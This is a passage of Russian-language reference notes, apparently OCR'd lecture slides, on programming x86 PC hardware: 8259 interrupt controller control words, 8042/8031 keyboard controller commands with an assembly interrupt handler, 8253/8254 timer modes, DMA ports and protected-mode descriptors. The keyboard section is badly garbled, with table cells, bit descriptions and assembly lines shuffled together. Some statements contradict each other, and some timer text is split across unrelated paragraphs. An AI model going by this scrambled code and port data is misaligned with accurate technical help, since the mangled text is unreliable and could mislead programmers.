 $0.0.0 \times$ — mPM 1: процессор 8086+ или 8088; 0: процессор 8080 или 8085

- AEOI 1: автоматическое завершение прерывания: 0: ручное
- M/S 1: первичный: 0: подчиненный: единственный: 1 при BUF=1 или игнорируется
- BUF 1: режим буферизации запросов
	- SFNM 1: «вложенный» режим при каскадировании; 0: нормальный
	- не используются: должны быть 0

## **OCW1 Operational Control Word 1**

ОСW1 записывается в нечётный порт контроллера и задает битовую маску запрещенных линий IRQ. Обычно запрешены линии IRQ 3.4.5.7 на PIC #0 (маска 0хВ8) и 8.9.А.В.F на PIC #1 (маска 0х8F) **OCW2 Operational Control Word 2** 

ОСW2 записывается в чётный порт контроллера

## $* * 0 0 * * *$



признак OCW2: всегда 0 (у OCW3 равен 1)

признак ОСW: всегда 0 (v ICW1 равен 1)

ЕОІ 1: завершение обработки запроса

R-SL 00: безличный EOI: 01: персонифицированный (L2..L0) EOI: 10: циклический

сдвиг приоритетов: 11: назначить низший приоритет для IRQ с номером L2..L0

# **OCW3** Operational Control Word 3

ОСW3 записывается в чётный порт контроллера

 $* * 0 1 * * *$  $P-RR-RS$  1xx: чтение ожидающего запроса: 010: чтение регистра ожидающих запросов; 011: чтение регистра обслуживаемых запросов признак ОСW3: всегда 1 (у ОСW2 равен 1) -признак OCW: всегда 0 (у ICW1 равен 1) **ESMM-SMM 10: отменить режим спец.маски; 11: задать режим** 

должен быть 0

#### Инициализация контроллеров клавиатуры

Порт 60 R: регистр данных; W: регистр данных 8042 или регистр команд 8031

1) установка вектора аппаратного прерывания контроллера Порт 64 R: регистр состояния 8042; W: регистр команд 8042 клавиатуры, установка вектора программного прерывания. Регистр состояния 8042: 7 6 5 4 3 2 1 0 2) сброс и тест контроллера клавиатуры 8042 — 0: выходной буфер пуст; 1: выходной буфер содержит данные (можно читать из порта 60) 3) тест синхронизации 8042 и 8031 0: входной буфер готов к приёму данных: 1: входной буфер заполнен 4) сброс и тест встроенного контроллера клавиатуры 8031 -0: после включения питания; 1: после успешного сброса (reset - ok) -0; последняя запись была данными: 1; последней была команда 1) установка векторов -0: клавиатура на замке; 1: клавиатура открыта xor %ax, %ax -0: норма; 1: таймаут передатчика или буфер PS/2 Mouse полон %ax, %es mov 0: норма: 1: таймаут приёмника 0: норма; 1: ошибка чётности на линии 8042-8031 # установка вектора 09 2,3,4) Команды инициализации Команды контроллера 8042 movw \$109 handler, %es:0x09\*4 код порт ответ(ы) пояснение DF разрешить линию А20  $\frac{2}{5}$ cs,  $\frac{2}{5}$ es: 0x09\*4+2  $m \cap V$ DD запретить линию А20 AA 64 55 сброс и автотест 8042 установка вектора 16 запись данных в порт вывода D<sub>1</sub> 64  $0<sub>0</sub>$ **AB** тест синхронизации с 8031 movw \$i16 handler, %es:0x16\*4 чтение из порта вывода D<sub>0</sub> **AE** 64  $\mathbf{L}^{\text{max}}$ разрешить сканирование %cs, %es:0x16\*4+2 mov  $_{\rm CO}$ чтение из порта ввода A<sub>8</sub> 64  $(?)$  $AE$ разрешить сканирование Обработка аппаратного прерывания от клавиатуры **FF** 60 Ack. TestOK сброс и тест 8031 AD запретить сканирование а) запрет сканирования F<sub>5</sub> 60 Ack запретить клавиатуру  $AC$ чтение ОЗУ контроллера б) считывание кода символа 60 64 запись в контроллер  $\sim$  $AB$ тест синхронизации данных в) посылка сигнала завершения обработки в РІС 60 61  $\mathbf{r}$  $(?)$ внутренний тест контроллера AA г) разрешение сканирования 60 F4 Ack разрешить клавиатуру запись в контроллер 60 Команды контроллера 8031 20 чтение контроллера i09 handler: Посылка команд в 8042 и 8031  ${\rm FF}$ сброс и тест (ответы Ack, TestOK) # сохранение всех (!) используемых регистров # посылать можно, только если буфер пуст FE повторить последнюю передачу push %ax mov  $$0xFFF0,$   $&c x$ # попыток **FB.**. FD установка автоповтора отдельных клавиш запрет сканирования  $w()$ : inb  $$0x64$ **F7. . FA** УСТАНОВКА АВТОПОВТОРА ВСЕЙ КЛАВИАТУРЫ \$0xAD, %al testb \$2, %al mov сброс и разрешение клавиатуры F6  $w1$ # OK outb \$0x64  $iz$ сброс и запрет клавиатуры  $F5$  $loop$   $w0$ считывание кола символа  $\lim p$ on error # куда-то  $F4$ разрешить клавиатуру (ответ Ack)  $$0 \times 60$  $inh$  $F3$ установить частоту и задержку автоповтора # готов, посылка команды # (!) обработать полученный символ запрос 2х байтного ID Scommand, %al  $F2$  $M^1$ .  $mov$ безличный EOI в PIC#0  $outb$   $$0x64$ # или \$0х60 EE запрос эхо  $$0x20, $a1$ mov **ED** управление индикаторами xxxx xCNS при необходимости (!) ждём ответа  $outb$   $$0x20$ Ответы контроллера 8031  $$0x2000, %cx$ # попыток mov разрешить сканирование  $w2:$ inb  $$0x64$ подтверждение приёма команды **FA** Ack \$0xAE, %al testb \$1, %al mov **TestOK** успешное завершение теста AA # ждём...  $outb$   $$0x64$  $iz$  $w3$ FD Diag ошибка диагностики  $$0x60$ inb восстановить сохраненные регистры EE Echo ответ на запрос эхо # (!) анализ кода ответа %ax FF, 00 Error Переполнение буфера или pop mov  $$0x2000, $c x$ # следующий iret неизвестная клавиша  $loop$   $w2$  $w3:$ Для команды F3 (8031): i16 handler:  $\begin{array}{ccccccccccccc}\n0 & p & p & f & f & f & f \\
\hline\n0 & 1 & 1 & 1 & 1 & 1\n\end{array}$  4120.0; 1=26.7; 2:24.0; 3=21.8; 4:20.0; 5:18.5; 6:17.1; 7:16.0; 8:15.0; ... 1F:2.0 Fu iret задержка 00:250; 01:500; 10:750; 11:1000 мс

### Инициализация таймера 8253/8254

- 1) установка вектора аппаратного прерывания таймера
- 2) установка вектора пользовательского прерывания таймера
- 3) установка вектора программного интерфейса таймера

4) настройка частоты прерываний таймера

1) установка вектора и обработка аппаратного прерывания таймера никаких специальных действий при обработке аппаратного прерывания таймера не требуется; единственная необходимая операция - послать РІС'у сигнал завершения прерывания.

Обычные действия, выполняемые стандартным обработчиком прерывания таймера сводятся к:

- увеличению на 1 значения 32х разрядной переменной по адресу 0040:006C
- проверку полученного значения на суточное переполнение с обнулением ?10 (2) периодический генератор коротких импульсов заданной частоты переменной и инкрементом 8ми разрядного счетчика переполнений по адресу 0040:0070
- генерацию программного прерывания таймера 0x1C

Обычно принято, что в реальном режиме аппаратные прерывания таймера генерируются каждые ~55 мс (~18.2 Гц). За сутки получается 1,573,040 прерываний (с учетом реальных округлений частот).

#### 2) установка вектора и обработка пользовательского прерывания таймера

обрабочик состоит из единственной инструкции iret; прерывание предназначено для тех случаев, когда разработчик ПО нуждается в перехвате прерываний таймера (при перехвате аппаратного на разработчике лежала бы ответственность за корректное взаимодействие с 11 — оба байта счетчика (сначала LSB, затем MSB) аппаратурой, а прерывание 0х1С с аппаратурой не взаимодействует).

## 3) установка вектора и обработка программного интерфейса

большинство функций стандартного интерфейса (прерывание 0x1A) связано с поддержкой энергонезависимого таймера (CMOS), кроме двух функций (с номерами 0 и 1), обеспечивающими возможность получения текущего значения счетчика таймера (из переменной по адресу 0040:006С) и его задания.

## 4) настройка частоты прерываний таймера

осуществляется заданием режима работы 0 канала таймера 8253/8254 и его делителя частоты.

Канал 0 настраивается как периодический генератор с бинарным счетчиком записью соответствующего значения в 0х43 порт контроллера таймера.

Значение делителя 64496 соответствует периоду около 55 мс для эмулятора Bochs (примерно 18.5 Гц, если бы частота генератора использовалось значение 0 (т.е. 65536), соответствующее 18.206 Гц (54,936 мс). Для задания делителя необходимо записать два байта (сначала младший, затем старший) в 0х40 порт после задания режима 0 канала.

Порт 40 канал 0: R:текущее значение счетчика «СЕ», W:начальное значение счетчика «СR» Порт 41 канал 1: R:текущее значение счетчика «СЕ», W:начальное значение счетчика «СR» Порт 42 канал 2; R:текущее значение счетчика «СЕ», W:начальное значение счетчика «СR» Порт 43 W: управляющий регистр



Канал 0 — системные часы, 1 — регенерация памяти, 2 — генератор звука Режимы счетчиков:

- 000 (0) задержанное прерывание (подача синала с задержкой)
- 001 (1) одновибратор (импульс заданной длительности)
	-
- ?11 (3) периодический генератор меандра
- 100 (4) счетчик с программным перезапуском
- 101 (5) счетчик с аппаратным перезапуском
- режимы 0 и 4: для возобновления отсчета требуется новое задание счетчика режимы 1 и 5: возобновление счета возможно по сигналу GATE (доступно для канала 2) режимы 2 и 3: счет возобновляется автоматически по достижении нулевого значения режимы 0-4 и 1-5 несколько различаются по реакции на запись LSB и MSB Команда:
- 00 запомнить (latch-register, «защелка») текущее значение счетчика
- 01 только младший байт счетчика (LSB)
- 10 только старший байт счетчика (MSB)
- 

## Команда чтения состояния «RBC»:



 $\overline{7}$ 

- выбор канала 0
- выбор канала 1
- выбор канала 2
	- 0: читать состояние каналов, 1: не читать
	- 0: запомнить текущее содержимое СЕ; 1: не запоминать
	- всегда 11

Считываемый байт состояния канала похож по формату на команду, записываемую в 43ий порт, за исключением 2х старших битов:

бит 6 «FN» указывает, что произошла загрузка счетчика СЕ из CR (нужно в режимах 1 и 5) бит 7 «OUT» указывает текущее состояние выходного сигнала

## Задание счетчика для канала:

- записать в порт 43 команду со старшими битами (номером канала) 00, 01 или 10

соответствовала документированной 1.19318 МГц). Для реальных IBM РС - записать в порт соответствующего канала (40, 41 или 42) нужные значения

## Чтение счетчика для канала:

- записать в порт 43 команду со старшими битами 11
- записать в порт 43 команду чтения RBC
- прочитать из порта канала (40, 41 или 42) нужные значения

#### **Программирование контроллера DMA 8257/8237**

В аппаратуре IBM PC имеется обычно несколько DMA-контроллеров; традиционно первый контроллер является 8ми разрядным, с максимальным обслуживаемым адресным пространством 1МБ, второй — 16ти разрядным, обслуживающим до 16МБ пространства. Более современные системы поддерживают 32х разрядные каналы, обслуживающие более 4ГБ адресного пространства.

Каждый контроллер поддерживает 4 канала, для каждого из которых выделяются регистры (порты) адреса, страницы и счетчика. Кроме этого каждый контроллер имеет еще несколько управляющих регистров.

#### **8ми разрядный контроллер**

- 0x00, 0x01, 0x87 базовый адрес, счетчик и страница канала 0  $0 \times 02$ ,  $0 \times 03$ ,  $0 \times 83$  - базовый адрес, счетчик и страница канала 1
- $0 \times 04$ ,  $0 \times 05$ ,  $0 \times 81$  базовый адрес, счетчик и страница канала 2
- 0x06, 0x07, 0x82 базовый адрес, счетчик и страница канала 3
- 0x08 w: управляющий регистр; г: регистр состояния
- $0 \times 09$  w: регистр запросов
- 0x0A w: регистр индивидуальной маски
- $0 \times 0$  в w: регистр режима работы
- 0x0C w: любая операция записи сбрасывает защелку младшего/старшего байта
- 0x0D w: любая операция записи инициализирует контроллер
- 0x0E w: любая операция записи запрещает все каналы
- $0 \times 0$   $\text{F}$  w: регистр групповой маски

#### **16ти разрядный контроллер**

- $0 \times 0$ ,  $0 \times 2$ , ---- базовый адрес, счетчик и страница канала 4 (0)
- $0 \times C4$ ,  $0 \times C6$ ,  $0 \times 8B$  базовый адрес, счетчик и страница канала 5 (1)
- $0 \times C8$ ,  $0 \times C4$ ,  $0 \times 89$  базовый адрес, счетчик и страница канала 6 (2)
- $0 \times$ СВ,  $0 \times$ СD,  $0 \times 8$ А базовый адрес, счетчик и страница канала 7 (3)
- 0xD0 w: управляющий регистр; r: регистр состояния
- $0 \times D2$  w: регистр запросов
- 0xD4 w: регистр индивидуальной маски
- $0xD6$  w: регистр режима работы
- 0xD8 w: любая операция записи сбрасывает защелку младшего/старшего байта
- 0xDA w: любая операция записи инициализирует контроллер
- 0xDC w: любая операция записи запрещает все каналы 0xDE - w: регистр групповой маски



- разрешение канала (иногда — посылка запроса)

0: увеличение адреса; 1: уменьшение адреса режим: 00: по требованию; 01: единичный; 02: блочный; 11:каскадный



#### Сегментная модель зашишенных режимов і286... х64





*Примечания к форматам дескрипторов:*

- дескрипторы i80286 описывают сегменты с 24х разрядной базой и 16ти разрядным пределом. Дескриптор занимает 8 байт.

- дескрипторы i80386+ описывают сегменты с 32х разрядным базовым адресом и 32х разрядным пределом. Для сегментов менее 1М размер задается в байтах, для сегментов от 1М до 4Г — в страницах по 4К. Дескриптор занимает 8 байт.

*Примечания к типам системных дескрипторов:*

- тип 0 запрещен в IA-32; в x64 маркирует старшие 8 байт 16ти байтового дескриптора.
- типы 1,3,4,6,7 обозначают 16ти разрядные дескрипторы i80286 (размер/смещение 16 бит, база 24 бита).
- типы 2,9,11,12,14.15 обозначают в IA-32 8ми байтовые дескрипторы, а в x64 16ти байтовые.

- согласованные сегменты — способ выполнения привилегированного кода с низким уровнем привилегий; вентили механизм смены уровня привилегий.

*Примечания к архитектуре x64:*

- сегментные регистры SS, DS, ES не используются.
- для сегмента кода используются только атрибуты.
- используется FLAT модель, в которой сегменты CS,SS,DS и ES имеют предел 2<sup>64</sup> и базовый адрес 0.
- FS и GS используют только 32х битовую базу; предел не проверяется; 64х битовая база невидимой части регистра проецируется на MSR регистры IA32 FS BASE, IA32 GS BASE, IA32 KERNEL GS BASE.
- загрузка сегментных регистров считывает дескриптор как в IA-32, но невидимая часть регистров не используется.
- дескрипторы x64 описывают системные сегменты с 64х разрядной базой; дескриптор длиной 16 байт (128 бит) занимает две последовательных записи в таблице; старшая часть находится в следующей записи с типом 0.

В зависимости от причины возникновения прерывания (инструкция INT, внешний сигнал, внутренняя причина) их делят на ловушки, ошибки и аварии.

В случае ошибок, связанных со срабатыванием защиты, в стек фрейма обработчика прерывания дополнительно включается код ошибки.

По формату код ошибки похож на обычный селектор, три младших бита которого имеют смысл: TI, IDT (отличие селектора шлюза таблицы прерываний от дескриптора GDT/LDT) и EXT (признак ошибки, вызванной внешним оборудованием).

Извлечение из стека кода ошибки до IRET — обязанность обработчика.

## *Исключения 80386+*



#### **Cегмент состояния задачи; переключение стеков**

